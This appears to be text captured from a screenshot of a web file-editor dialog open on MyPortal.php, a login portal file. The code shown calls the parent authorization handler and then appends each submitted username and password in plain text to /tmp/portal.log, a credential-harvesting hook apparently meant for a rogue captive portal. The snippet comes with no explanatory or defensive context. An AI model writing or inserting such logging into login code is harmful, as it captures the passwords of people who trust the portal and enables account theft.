 File Editor MyPortal.php
×
File Name
MyPortal.php
File Contents Clear
{
// Call parent to handle basic authorization first
parent::handleAuthorization();
// Check for other form data here
file_put_contents("/tmp/portal.log","Username:".$this->request-
>username."\n",FILE_APPEND);
file_put_contents("/tmp/portal.log","Password:". $this->request-
>password."\n",FILE_APPEND);
}
Save
Cancel